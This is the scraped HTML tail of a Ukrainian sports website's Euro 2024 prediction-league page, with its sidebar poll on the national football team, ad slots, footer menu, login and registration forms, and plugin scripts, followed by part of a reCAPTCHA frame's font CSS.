</div><div id="text-9" class="widget mg-widget widget_text">			<div class="textwidget"><p><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-bal"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-bal-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled-100x100.png 100w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-ray-filled.png 128w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-bal-amount">0</span></span></span><span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-ok"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-ok-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-star-material.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-ok-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-credit"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-credit-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat-50x50.png 50w, https://sportyvka.com.ua/wp-content/uploads/2021/03/gamipress-icon-bill-flat.png 64w" sizes="(max-width: 50px) 100vw, 50px" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-credit-amount">0</span></span></span> <span class="gamipress-inline-points-wrapper"><span class="gamipress-inline-points gamipress-inline-points-monet"><span class="gamipress-inline-points-thumbnail gamipress-inline-points-monet-thumbnail"><img width="50" height="50" src="https://sportyvka.com.ua/wp-content/uploads/2021/03/279-2795468_dogecoin-collector-coin-gold-dogecoin-logo-hd-png-e1616295351103-50x50.png" class="gamipress-points-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></span>&nbsp;<span class="gamipress-inline-points-amount gamipress-inline-points-monet-amount">0</span></span></span></p>
</div>
		</div><div id="yop_poll_widget-3" class="widget mg-widget widget_yop_poll_widget"><div class="mg-wid-title"><h6><span class="bg">Опитування</span></h6></div><div class='bootstrap-yop yop-poll-mc'>
							<div class="basic-yop-poll-container" style="background-color:#fb6911; border:0px; border-style:solid; border-color:#fb6911; border-radius:0px; padding:10px 10px;" data-id="68" data-temp="basic" data-skin="minimal" data-cscheme="black" data-cap="0" data-access="guest" data-tid="" data-uid="4f95960840c6cb983b3e6fc7823c429b" data-pid="69304" data-resdet="percentages" data-show-results-to="guest" data-show-results-moment="after-vote" data-show-results-only="false" data-show-message="true" data-show-results-as="bar" data-sort-results-by="as-defined" data-sort-results-rule="asc"data-is-ended="0" data-gdpr="no" data-gdpr-sol="consent" data-css=".basic-yop-poll-container[data-uid] .basic-vote { text-align: center; }" data-counter="0" data-load-with="1" data-notification-section="top"><div class="row"><div class="col-md-12"><div class="basic-inner"><div class="basic-message hide" style="border-left: 10px solid #008000; padding: 0px 10px;" data-error="#ff0000" data-success="#008000"><p class="basic-message-text" style="color:#000000; font-size:14px; font-weight:normal;"></p></div><div class="basic-overlay hide"><div class="basic-vote-options"></div><div class="basic-preloader"><div class="basic-windows8"><div class="basic-wBall basic-wBall_1"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_2"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_3"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_4"><div class="basic-wInnerBall"></div></div><div class="basic-wBall basic-wBall_5"><div class="basic-wInnerBall"></div></div></div></div></div><form class="basic-form"><input type="hidden" name="_token" value="4620bd949a"><div class="basic-elements"><div class="basic-element basic-question basic-question-text-vertical" data-id="110" data-uid="86f3b7e74d2195a7e97880212dd333e7" data-type="question" data-question-type="text" data-min="1" data-max="1" data-display="vertical" data-colnum="" data-display-others="no" data-others-color="" data-others=""><div class="basic-question-title"><h5 style="color:#ffffff; font-size:16px; font-weight:normal; text-align:center;">Хто винен в останніх невдачах збірної України з футболу?</h5></div><ul class="basic-answers"><li class="basic-answer" style="padding:0px 0px;" data-id="862" data-type="text" data-vn="711" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[862]" class="basic-answer-label"><input type="radio" id="answer[862]" name="answer[110]" value="862"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Ребров</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="863" data-type="text" data-vn="433" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[863]" class="basic-answer-label"><input type="radio" id="answer[863]" name="answer[110]" value="863"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Слабкий склад</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="864" data-type="text" data-vn="188" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[864]" class="basic-answer-label"><input type="radio" id="answer[864]" name="answer[110]" value="864"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Просто не щастить</span></label></div></li><li class="basic-answer" style="padding:0px 0px;" data-id="865" data-type="text" data-vn="14" data-color="#000000" data-make-link="no" data-link=""><div class="basic-answer-content basic-text-vertical"><label for="answer[865]" class="basic-answer-label"><input type="radio" id="answer[865]" name="answer[110]" value="865"  autocomplete="off"><span class="basic-text" style="color: #ffffff; font-size: 14px; font-weight: normal;">Арбітри</span></label></div></li></ul></div><div class="clearfix"></div></div><div class="basic-stats text-center"><span class="basic-stats-votes"><span class="basic-stats-votes-number">1346</span><span class="basic-stats-votes-text">&nbsp;</span></span></div><div class="basic-vote"><a href="#" class="button basic-vote-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Проголосувати</a><a href="#" class="button basic-results-button" style="background:#ffffff; border:1px; border-style: solid; border-color:#000000; border-radius:0px; padding:5px 10px; color:#000000; font-size:14px; font-weight:normal;">Результати</a></div></form></div></div></div></div>
						</div></div><div id="block-68" class="widget mg-widget widget_block"><iframe data-aa='2299009' src='//ad.a-ads.com/2299009?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>	</div>
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container">
                        <div class="row">
                          <div class="widget_text widget col-md-12 col-sm-6"><div id="custom_html-28" class="widget_text widget mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9920243526925863"
     crossorigin="anonymous"></script>
<!-- hor -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9920243526925863"
     data-ad-slot="6142849550"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<iframe src='https://crypto-fire.website/mine/partner/Orelo' scrolling='no' style='border: 0px;width: 728px;height: 90px;'></iframe></div></div></div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                                                           </div>

                              
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                <a href="https://uk.wordpress.org/">
								Сайт працює на WordPress								</a>
								<span class="sep"> | </span>
								Тема:Newses за <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-meniu-pidvalu" class="info-right"><li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1309"><a class="nav-link" title="Правила" href="https://sportyvka.com.ua/pravyla">Правила</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a class="nav-link" title="Газетний варіант" href="https://sportyvka.com.ua/hazeta">Газетний варіант</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a class="nav-link" title="Рейтинги" href="https://sportyvka.com.ua/naypopuliarnishe">Рейтинги</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a class="nav-link" title="Напишіть нам" href="https://sportyvka.com.ua/napyshit">Напишіть нам</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4174"><a class="nav-link" title="Політика конфіденційності" href="https://sportyvka.com.ua/politika-konfidencijnosti">Політика конфіденційності</a></li>
<li id="menu-item-4290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4290"><a class="nav-link" title="Рекламодавцям" href="https://sportyvka.com.ua/reklamodavcyam">Рекламодавцям</a></li>
<li id="menu-item-4691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4691"><a class="nav-link" title="Допомога" href="https://sportyvka.com.ua/dopomoga">Допомога</a></li>
<li id="menu-item-12726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12726"><a class="nav-link" title="Магазин" href="https://sportyvka.com.ua/mahazyn">Магазин</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->

<div id="recallbar">
    <div class="rcb_left">

				
        <div class="rcb_icon">
            <a href="/">
                <i class="rcli fa-home" aria-hidden="true"></i>
                <div class="rcb_hiden"><span>Домашня сторінка</span></div>
            </a>
        </div>

								            <div class="rcb_icon">
                <a href="#" class="rcl-login">
                    <i class="rcli fa-sign-in"
                       aria-hidden="true"></i><span>Увійти</span>
                    <div class="rcb_hiden"><span>Увійти</span></div>
                </a>
            </div>
			                <div class="rcb_icon">
                    <a href="#" class="rcl-register">
                        <i class="rcli fa-book"
                           aria-hidden="true"></i><span>Реєстрація</span>
                        <div class="rcb_hiden"><span>Реєстрація</span></div>
                    </a>
                </div>
							
		
    </div>

    <div class="rcb_right">
        <div class="rcb_icons">
			        </div>

		    </div>
</div>
<div id="rcl-overlay"></div>
        <div id="rcl-popup"></div><div class="rcl-loginform rcl-loginform-full panel_lk_recall floatform">
<div class="form-tab-rcl" id="login-form-rcl" style="display:block;">
    <div class="form_head">
        <div class="form_auth form_active">Авторизація</div>
		            <div class="form_reg">
				                    <a href="#" class="link-register-rcl link-tab-rcl ">
						Реєстрація                    </a>
				            </div>
		    </div>

    <div class="form-block-rcl"></div>

	
    <form action="/jswprediction_league/yevro-2024?action=rounds&#038;usrid=702&#038;action-rcl=login" method="post">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="password" placeholder="Пароль"
                   value="" name="user_pass">
            <i class="rcli fa-lock"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl">
			
            <div class="default-field rcl-field-input type-checkbox-input">
                <div class="rcl-checkbox-box">
                    <input type="checkbox" id="chck_remember" class="checkbox-custom" value="1" name="rememberme">
                    <label class="block-label"
                           for="chck_remember">Запам&#039;ятати</label>
                </div>
            </div>
        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Увійти' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-sign-in"></i><span class="rcl-bttn__text">Увійти</span></a>            <a href="#"
               class="link-remember-rcl link-tab-rcl ">Втратили пароль                ?</a>
			<input type="hidden" id="login_wpnonce" name="login_wpnonce" value="2a7c36e713" /><input type="hidden" name="_wp_http_referer" value="/jswprediction_league/yevro-2024?action=rounds&#038;usrid=702" />            <input type="hidden" name="redirect_to" value="/jswprediction_league/yevro-2024?action=rounds&#038;usrid=702&#038;action-rcl=login">
        </div>
    </form>
</div>

<div class="form-tab-rcl" id="register-form-rcl" style="">
    <div class="form_head">
        <div class="form_auth">
			                <a href="#" class="link-login-rcl link-tab-rcl">
					Авторизація                </a>
			        </div>
        <div class="form_reg form_active">Реєстрація</div>
    </div>

    <div class="form-block-rcl"></div>

		
    <form action="/jswprediction_league/yevro-2024?action=rounds&#038;usrid=702&#038;action-rcl=register" method="post" enctype="multipart/form-data">
        <div class="form-block-rcl default-field">
            <input required type="text" placeholder="Логін"
                   value="" name="user_login" id="login-user">
            <i class="rcli fa-user"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl default-field">
            <input required type="email" placeholder="E-mail"
                   value="" name="user_email" id="email-user">
            <i class="rcli fa-at"></i>
            <span class="required">*</span>
        </div>
        <div class="form-block-rcl form_extend">
			<div class="form-block-rcl default-field"><input placeholder="Пароль" required id="primary-pass-user" type="password"  name="user_pass"><i class="rcli fa-lock"></i><span class="required">*</span></div><div class="form-block-rcl default-field">
                    <input placeholder="Повторіть пароль ще раз" required id="secondary-pass-user" type="password" name="user_secondary_pass">
                    <i class="rcli fa-lock"></i>
                    <span class="required">*</span>
                <div id="notice-chek-password"></div>
            </div>
            <script>jQuery(function(){
            jQuery("#registerform,.form-tab-rcl").on("keyup","#secondary-pass-user",function(){
                let notice = "Паролі співпадають!";
                if(jQuery("#primary-pass-user").val() !== jQuery(this).val()){
					notice = "Паролі не співпадають!";
                }
                jQuery("#notice-chek-password").html("<span class='login-error'>" + notice + "</span>");
            });});
        </script><!-- Noptin Newsletters - https://noptin.com/ --><p class='noptin_registration_form_optin_checkbox_wrapper'>			<label class="noptin-integration-subscription-checkbox noptin-integration-subscription-checkbox-registration_form" >
				<input type="checkbox" name="noptin-subscribe" value="1" />
				<span>Я хочу отримувати новини з сайту</span>
			</label>
		</p><!-- / Noptin Newsletters -->        </div>
        <div class="form-block-rcl">
			<a href='javascript:void(0);' title='Реєстрація' onclick='rcl_submit_form(this);return false;' class='rcl-bttn rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-book"></i><span class="rcl-bttn__text">Реєстрація</span></a>
			<input type="hidden" id="register_wpnonce" name="register_wpnonce" value="4c9e0c2c9d" /><input type="hidden" name="_wp_http_referer" value="/jswprediction_league/yevro-2024?action=rounds&#038;usrid=702" />            <input type="hidden" name="redirect_to" value="/jswprediction_league/yevro-2024?action=rounds&#038;usrid=702&#038;action-rcl=register">
        </div>
    </form>
</div><div class="form-tab-rcl" id="remember-form-rcl">
    <div class="form_head form_rmmbr">
        <a href="#" class="link-login-rcl link-tab-rcl ">Авторизація</a>
		            <a href="#" class="link-register-rcl link-tab-rcl ">Реєстрація</a>
		    </div>
    <span class="form-title">Генерація паролю</span>

    <div class="form-block-rcl"></div>

	        <form action="https://sportyvka.com.ua/wp-login.php?action=lostpassword" method="post">
            <div class="form-block-rcl default-field">
                <input required type="text" placeholder="Ім&#039;я користувача або e-mail"
                       name="user_login">
                <i class="rcli fa-key"></i>
            </div>
            <div class="form-block-rcl">
				            </div>
            <div class="form-block-rcl">
				<a href='javascript:void(0);' title='Отримати новий пароль' onclick='rcl_submit_form(this);return false;' class='rcl-bttn link-tab-form rcl-bttn__type-primary rcl-bttn__size-medium rcl-bttn__fullwidth'><i class="rcl-bttn__ico rcl-bttn__ico-left rcli fa-envelope"></i><span class="rcl-bttn__text">Отримати новий пароль</span></a>				<input type="hidden" id="_wpnonce" name="_wpnonce" value="a8130b02f5" /><input type="hidden" name="_wp_http_referer" value="/jswprediction_league/yevro-2024?action=rounds&#038;usrid=702" />                <input type="hidden" name="redirect_to" value="/jswprediction_league/yevro-2024?action=rounds&#038;usrid=702&#038;remember=success&#038;action-rcl=remember">
            </div>
        </form>
	</div>

</div><script>rcl_do_action("rcl_login_form","floatform")</script><script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sportyvka.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='gamipress-js-js-extra'>
/* <![CDATA[ */
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
var gamipress = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","achievement_fields":["id","title","title_size","link","thumbnail","thumbnail_size","points_awarded","points_awarded_thumbnail","excerpt","times_earned","global_times_earned","steps","toggle","heading","heading_size","unlock_button","earners","earners_limit","layout","align"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress.min.js?ver=2.7.1' id='gamipress-js-js'></script>
<script type='text/javascript' id='gamipress-events-js-js-extra'>
/* <![CDATA[ */
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"69304","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"69304","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"69304","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"69304","server_date":"2026-01-25","debug_mode":""};
var gamipress_events = {"ajaxurl":"\/wp-admin\/admin-ajax.php","nonce":"09104df36c","user_id":"0","post_id":"69304","server_date":"2026-01-25","debug_mode":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/gamipress/assets/js/gamipress-events.min.js?ver=2.7.1' id='gamipress-events-js-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='noptin_front-js-extra'>
/* <![CDATA[ */
var noptin = {"ajaxurl":"https:\/\/sportyvka.com.ua\/wp-admin\/admin-ajax.php","resturl":"https:\/\/sportyvka.com.ua\/wp-json\/noptin\/v1\/form","nonce":"cb3fc93051","cookie":"","cookie_path":"\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/plugins/newsletter-optin-box/includes/assets/js/dist/frontend.js?ver=1662681038' id='noptin_front-js'></script>
<script type='text/javascript' src='https://sportyvka.com.ua/wp-content/themes/newses/js/custom.js?ver=6.3.7' id='newses-custom-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script>
jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})
</script>
<script>rcl_do_action("rcl_footer")</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesK0MhAAAAAINrAvAq54TNs-FdxzBKfiRwUyYR&co=aHR0cHM6Ly9zcG9ydHl2a2EuY29tLnVhOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fewe5htoi2aa
body_size: 48855
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 